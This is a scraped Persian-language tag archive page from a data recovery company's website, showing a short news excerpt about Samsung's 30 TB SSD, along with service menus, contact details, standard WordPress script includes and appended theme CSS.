<li id='menu-item-3482'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی فیزیکی و جراحی هارد</a> </li>
<li id='menu-item-3483'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">خدمات  اضطراری  بازیابی  اطلاعات</a> </li>
<li id='menu-item-3478'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات در محل و اعزام تیم کارشناسان</a> </li>
<li id='menu-item-3479'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">بازیابی اطلاعات از راه دور ، ریموت و اینترنتی</a> </li>
<li id='menu-item-3480'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات بازیابی اطلاعات سرورهای خارج از کشور</a> </li>
<li id='menu-item-3481'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات ، راه حل های خاص و سفارشی</a> </li>
<li id='menu-item-4758'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" title="خدمات امحاء و امنیت اطلاعات" href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d9%88-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سایر خدمات :</a> </li>
<li id='menu-item-3476'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات امحاء اطلاعات محرمانه</a> </li>
<li id='menu-item-3477'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات طرح امنیت در ذخیره سازی</a> </li>
<li id='menu-item-3499'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات کشف شواهد و ادله الکترونیکی</a> </li>
<li id='menu-item-3544'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تعمیرات هارددیسک و برد الکترونیکی ، PCB</a> </li>
<li id='menu-item-3545'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تهیه کپی فیزیکی دیتا از انواع رسانه های دیجیتال</a> </li>
</ul>
</li>
<li id='menu-item-4772'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-7" data-column-size='4'><a  class="icon-gift" title="محصولات نرم افزاری و سخت افزاری " href="https://www.resanehafzar.ir/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">محصولات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4762'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-magnet" title="سخت افزار و نرم افزار امحاء اطلاعات" href="https://www.resanehafzar.ir/%d8%b3%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سخت افزار و نرم افزار امحاء اطلاعات :</a> </li>
<li id='menu-item-3466'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش فیزیکی</a> </li>
<li id='menu-item-3465'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش مغناطیسی</a> </li>
<li id='menu-item-3113'  class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a  target="_blank" href="https://www.resanehafzar.ir/نمونه کار/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%af%db%8c%d8%aa%d8%a7-%d8%a8%db%8c%d8%b3-%d9%87%d8%a7-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%af%d8%a7%d8%af%d9%87/">امحاء اطلاعات به روش نرم افزاری</a> </li>
<li id='menu-item-4765'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-lifebuoy" title="نرم افزارهای بازیابی اطلاعات" href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">نرم افزارهای بازیابی اطلاعات:</a> </li>
<li id='menu-item-3474'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار سلامت سنجی فایل سیستم</a> </li>
<li id='menu-item-7741'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات RAID</a> </li>
<li id='menu-item-3469'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">نرم افزار بازیابی فیلم Canon از کارت حافظه</a> </li>
<li id='menu-item-4775'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-floppy" title="ابزارهای نرم افزاری تعمیر و بازیابی و امنیت اطلاعات  " href="https://www.resanehafzar.ir/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">سایر تولیدات نرم افزاری:</a> </li>
<li id='menu-item-3473'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار طرح امنیت در ذخیره سازی انبوه</a> </li>
<li id='menu-item-3471'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">مجموعه نرم افزارهای تعمیر و بازیابی &#8211; جعبه ابزار</a> </li>
</ul>
</li>
<li id='menu-item-4778'  class=" multicolumn-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-8" data-column-size='6'><a  class="icon-user" title="مرکز بازیابی اطلاعات رسانه افزار" href="https://www.resanehafzar.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">رسانه افزار<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4440'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-users" href="https://www.resanehafzar.ir/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">مشتریان ما :</a> </li>
<li id='menu-item-3745'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">فهرست مشتریان</a> </li>
<li id='menu-item-3356'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  title="مشتریان در مورد ما چه می گویند؟" rel="httpwwwresanehafzarirtestimonials" href="https://www.resanehafzar.ir/testimonials/">دیدگاه های مشتریان</a> </li>
<li id='menu-item-3783'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  rel="httpwwwresanehafzarir--1" href="https://www.resanehafzar.ir/appreciation/">تقدیرنامه های مشتریان</a> </li>
<li id='menu-item-3915'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/confirmations/">رضایت نامه های مشتریان</a> </li>
<li id='menu-item-4443'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%b7%db%8c%d9%81-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">دسته بندی و طیف مشتریان</a> </li>
<li id='menu-item-4446'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-trophy" href="https://www.resanehafzar.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a7/">افتخارات :</a> </li>
<li id='menu-item-3947'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/photo-gallery/">گالری تصاویر</a> </li>
<li id='menu-item-3944'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/certifications/">گواهینامه ها</a> </li>
<li id='menu-item-3958'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/events/">رویدادهای مهم</a> </li>
<li id='menu-item-3951'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/media/">حضور در رسانه ها</a> </li>
<li id='menu-item-4449'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%86%d9%88%d8%b9-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">تنوع خدمات و محصولات</a> </li>
<li id='menu-item-3441'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-user" href="https://www.resanehafzar.ir/about-us/">درباره ما :</a> </li>
<li id='menu-item-4035'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/preview/">معرفی شرکت</a> </li>
<li id='menu-item-4027'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">تاریخچه شرکت</a> </li>
<li id='menu-item-3959'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/meet-the-team/">تیم همکاران ما</a> </li>
<li id='menu-item-4452'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%d8%a7%d9%86-%d9%88-%d8%b4%d8%b1%da%a9%d8%a7%d8%a1-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/">همکاران تجاری ما</a> </li>
<li id='menu-item-4456'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%da%86%d8%b1%d8%a7-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">چرا شرکت رسانه افزار</a> </li>
<li id='menu-item-4461'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-cog-alt" href="https://www.resanehafzar.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7/">روال کار :</a> </li>
<li id='menu-item-4457'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a> </li>
<li id='menu-item-4458'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85/">توصیه های مهم</a> </li>
<li id='menu-item-4464'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%88-%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">بسته بندی و حمل</a> </li>
<li id='menu-item-4467'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d9%86%d8%aa%db%8c%d8%ac%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">پیگیری نتیجه خدمات</a> </li>
<li id='menu-item-4470'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%d8%a7%d8%b3%d8%ae-%d8%a8%d9%87-%d9%be%d8%b1%d8%b3%d8%b4%d9%87%d8%a7/">پاسخ به پرسشهای متداول</a> </li>
</ul>
</li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>آرشیو برچسب ها : سامسونگ</h1></section> </section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													
<section class="content_block_background">
	<section class="content_block clearfix archives">
		<section class="content full post-7020 post type-post status-publish format-standard has-post-thumbnail hentry category-138 tag-samsung tag-ssd tag-187 tag-135 tag-110 tag-92 tag-95 tag-163 tag-107 tag-105 tag-136 tag-108 tag-189 tag-91 tag-117 tag-165 tag--usb tag-124" >		
		<div class="row">

				 
					

			<div class="row"><div class="box three small_box">

<!-- blog box-->
<article class="blog_list loop" id="post-7020">

	

	<section class="article_section with_icon">

		<div class="blog-head-line clearfix">

			<div class="post-title-holder">

				<!-- blog headline-->
				<h2><a href="https://www.resanehafzar.ir/%d8%ad%d8%ac%db%8c%d9%85-%d8%aa%d8%b1%db%8c%d9%86-%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%ac%d9%87%d8%a7%d9%86/" rel="bookmark">حجیم‌ ترین حافظه اس اس دی جهان</a></h2>
				<!-- / blog headline-->

						<!-- meta data -->
		<div class="post_data">

			
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="name" content="حجیم‌ ترین حافظه اس اس دی جهان">
			<meta itemprop="datePublished" content="۱۴ شهریور ۱۳۹۷">
			<meta itemprop="url" content="https://www.resanehafzar.ir/%d8%ad%d8%ac%db%8c%d9%85-%d8%aa%d8%b1%db%8c%d9%86-%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%ac%d9%87%d8%a7%d9%86/">
			<meta itemprop="image" content="https://www.resanehafzar.ir/wp-content/uploads/2018/09/SAMSUN-SSD30.72.-.jpg">
			<meta itemprop="author" content="سعید زاهدی">
		
			</div><!-- / end div  .post-title-holder -->

		</div><!-- / end div  .blog-head-line -->


		<p>سامسونگ حجیم‌ ترین حافظه اس اس دی جهان را رونمایی کرد. حافظه‌های اس اس دی سرعت بسیار بالایی دارند&nbsp;اما در بیشتر مواقع دست‌ کاربران حرفه‌ای را به لحاظ ظرفیت می‌بندند، اما حالا باخبر شدیم سامسونگ حجیم‌ترین حافظه SSD&nbsp;جهان را با ظرفیت ۳۰ ترابایت رونمایی کرده است. &nbsp; حافظه اس اس دی تازه معرفی شده سامسونگ [&hellip;]</p>

	</section>

</article>
<!-- / blog box--></div>
</div><div class="paging_wrapper margin-t30 margin-b30"></div>
		</div>
		</section><!-- / end section .content -->  


		

	</section>
</section>

							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">اطلاعات تماس</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>دفتر مرکزی : تهران ، خیابان فاطمی ، روبروی سازمان آب ، پلاک 165، برج اداری ساعت ، طبقه هشتم ، واحد 82 </li><li><span class="icon-phone"></span>57864 021 ( ۳۰ خط )</li><li><span class="icon-phone"></span>88977960-1 021 </li><li><span class="icon-print"></span>88974672-3 021 </li><li><span class="icon-map"></span><a href="http://www.resanehafzar.ir/contact-us/" title="نقشه گوگل">نقشه گوگل</a></li></ul></div></div><div id="footer-column-2" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">استخدام و همکاری</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><p style="text-align: justify;">شرکت ویرا رسانه افزار از علاقه مندان به مباحث ذخیره و بازیابی اطلاعات با مدارک کارشناسی ارشد و کارشناسی در رشته های مرتبط با فناوری اطلاعات جهت فرصتهای شغلی : کارشناس ارشد بازیابی و کارشناس پذیرش دعوت به همکاری می نماید . علاقه مندان جهت کسب اطلاعات بیشتر  به صفحه  <a href="http://www.resanehafzar.ir/استخدام-و-فرصت-های-شغلی"> فرصت های شغلی  </a> مراجعه فرمایند .
</P>
</div>
		</div></div><div id="footer-column-3" class="box four"><div class="box one footer clearfix widget widget_latest_posts"><div class="caption"><h3 class="featured_article_title">آخرین خبرها</h3></div><div class="space margin-b20"></div><div class="recent_posts clearfix"><ul><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/03/ریکاوری_برج_ساعت-50x50.jpg" alt="ریکاوری هارد برج ساعت" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d8%b1%db%8c%da%a9%d8%a7%d9%88%d8%b1%db%8c-%d8%a8%d8%b1%d8%ac-%d8%b3%d8%a7%d8%b9%d8%aa/">ریکاوری برج ساعت کجاست ؟</a></span><div class="widget-meta"><span class="date">۱۶ اسفند ۱۳۹۷</span> </div></li><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/01/thumbnail-50x50.jpg" alt="نرم افزار بازیابی" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات رسانه افزار</a></span><div class="widget-meta"><span class="date">۱۵ دی ۱۳۹۷</span>  <span class="comment_number"><span class="icon-comment-empty"></span><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/#comments" title="2 دیدگاه ها" class="comment_link">2</a></span></div></li></ul></div></div></div><div id="footer-column-4" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">ویرا رسانه افزار</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><img src="http://resanehafzar.ir/wp-content/uploads/2011/01/logo_footer3.png" align="right" style="margin-left:5px;position:relative;top:15px"><p style="text-align: justify;"> " ویرا " بمعنای باهوش و کسی که حافظه خوبی دارد .
ویرا رسانه افزار اولین مرکز تخصصی بازیابی اطلاعات در ایران و خاور میانه از سال 1374 بوده و تنها مركز بازيابي داراي گواهينامه سيستم مديريت امنيت اطلاعات و گواهینامه های خاص  و دارای رتبه ۴ شورایعالی انفورماتیک است .</div>
		</div></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://www.resanehafzar.ir/about-us/">درباره ما</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3556"><a href="https://www.resanehafzar.ir/category/another-blog-category/">خبرهای شرکت</a></li>
</ul>			  			<!-- / end ul .footer_links -->
		  			
					<!-- copyright text -->
					<div class="copyright"> تمامی حقوق متعلق به این سایت برای شرکت ویرا رسانه افزار محفوظ می باشد و استفاده از محتویات این سایت بدون مجوز کتبی از شرکت ویرا رسانه افزار قابل پیگرد  قانونی است					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:resaneh_afzar@yahoo.com" title="Email"><span>ایمیل ما </span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/mszahedi" title="Twitter"><span>Twitter </span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/ResanehAfzar/" title="Facebook"><span>فیس بوک ما </span></a></li><li class="pinterest"><a class="icon-pinterest" target="_blank" href="https://www.pinterest.com/RESANEHAFZAR/" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/19175753/admin/" title="Linkedin"><span>لینکدین ما</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/resaneh_afzar/" title="Instagram"><span>اینستاگرام ما  </span></a></li><li class="soundcloud"><a class="icon-soundcloud" target="_blank" href="http://www.aparat.com/resanehafzar.ir" title="SoundCloud"><span>آپارات ما</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


  

<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.resanehafzar.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2' id='csr-jqrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2' id='csr-jqmain-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.2.8' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.2.8' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.2.8' id='mediaelement-and-player-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.2.8' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.2.8' id='colortip-js-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.2.8' id='flex-slider-js'></script>
<script type='text/javascript' id='rt-theme-scripts-js-extra'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.resanehafzar.ir\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.resanehafzar.ir\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"","page_loading":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/script.js?ver=6.2.8' id='rt-theme-scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2
body_size: 142
content:
/*Template file for CSR*/
#csr-aggreegate-rate {
    display: inline-block;
    margin-top: 10px;
}
#csr-ratings-overall{
    float: left;
    margin-right: 10px;
}
#csr-ratings-meta{
    float: left;
    margin-top: 2px;
}
#csr-overall-link {
    text-decoration: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css
body_size: 5906
content:
@font-face{
  font-family:YEKAN;
  src:  url('css/fonts/BYekan.eot?#') format('eot'),
        url('css/fonts/BYekan.woff') format('woff'),
        url('css/fonts/BYekan.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face{
  font-family:KUFI;
  src:  url('css/fonts/Droid-Arabic-Kufi.eot?#') format('eot'),  /* IE6–8 */
        url('css/fonts/Droid-Arabic-Kufi.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
        url('css/fonts/Droid-Arabic-Kufi.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before,
.post_data [class^="icon-"]:before, .post_data [class^="icon-"]:after,
#navigation_bar [class^="icon-"]:before, #navigation_bar [class*=" icon-"]:before,
.button_ [class^="icon-"]:before, .button_ [class*=" icon-"]:before,
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before
{
	margin-left: 5px;
    margin-right: 0;
}

#navigation {
    float: right;
}

#navigation li{
    float: right;
}

#navigation > li:first-child {
    border-width: 0 1px 0 0;
}

#navigation > li:last-child {
    border-width: 0 1px 0 1px;
    border-color: #eee;
    border-style: solid;
}

#navigation{
    border-right: 0;
}

#navigation .sub-menu li{
	text-align: right;
}

#navigation .sub-menu ul{
	right: 170px;
}

#navigation .sub-menu li.hasSubMenu > a:after {
	content:"\f104";
	left: 10px;
	right: auto;
}

#navigation .multicolumn-holder ul li{
    text-align: right;
}

#navigation .multicolumn-holder a,
#navigation .multicolumn-holder a:hover{
    text-align: right;
}

#navigation .multicolumn-holder a:hover:after {
    content: "";
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -10px;
}

#navigation li.multicolumn > .multicolumn-holder{
    right: 0;
    left: auto;
}

#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a {
  box-shadow: -2px 0 0 inherit inset;
}


.multicolumn-holder > ul{
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #eee;
}

#navigation_bar > ul > li > a:after {
  direction: rtl;
  right: 0;
}

.multicolumn-holder > ul:first-child{
    border-right: 0;
}

#navigation > li:hover > ul{
    left: auto;
    right: -1px;
}

.search-bar{
    float: left;
}

.search-bar form input {
    float: right;
    padding: 0 0 0 10px;
    width: 80px;
    text-align: right;
}

.search-bar .icon-search-1{
    margin-left: 2px;
    margin-right: 2px;
}

.breadcrumb {
    text-align: right;
}

.breadcrumb a.icon-home:before {
    margin-left: 5px;
}

.breadcrumb .icon-angle-right:before{
	content:"\f104";
}

.with_icons > li span {
    padding-left: 6px;
    margin-right: 0;
}

img.recent-posts-thumb {
    float: right;
    margin: 0 0 10px 10px;
}

.info_bar .heading {
    float: right;
}

.info_bar .breadcrumb {
    float: left;
    text-align: left;
}

.blog_list h1[class^="icon-"]:before, .blog_list h2[class^="icon-"]:before {
    margin-left: 10px;
    margin-right: 0;
}

.post_data span {
    border-width: 0 0 0 1px;
    padding-left: 10px;
    padding-right: 0;
}

.post_data span:last-child {
    border-left: 0 none;
}

.post_data span:first-child{
	margin-right: 0;
}

blockquote p:first-child:before {
    left: auto;
    top: auto;
    bottom: 2px;
    left: 10px;
}
blockquote p:last-child:after {
    bottom: auto;
    right: auto;
    right: 10px;
    top: 10px;
}

.blog_list section.first_section{
	float: right;
}

.blog_list section.article_section {
    margin-right: 70px;
    margin-left: 0;
}

.blog_list section.article_section.with_icon{
    margin-right: 0;
}

div.date_box {
    margin: 0 0 0 10px;
}

ul, ol {
    margin: 0 17px 20px 0;
}

ul ul li, ol ol li {
    margin: 5px 15px 5px 0;
}

.tags span:first-child {
    margin-left: 10px;
    margin-right: 0;
}

.rt_comments ol.commentlist ul.children {
    margin: 20px 60px 0 0;
}

.caption.embedded .featured_article_title {
    padding: 5px 0 0 10px;
}

.caption.embedded.default_icon.squared .featured_article_title {
    padding: 10px 0 0 10px;
}

.testimonials .testimonial .text .icon-quote-left:before{
    content: "\f10e";
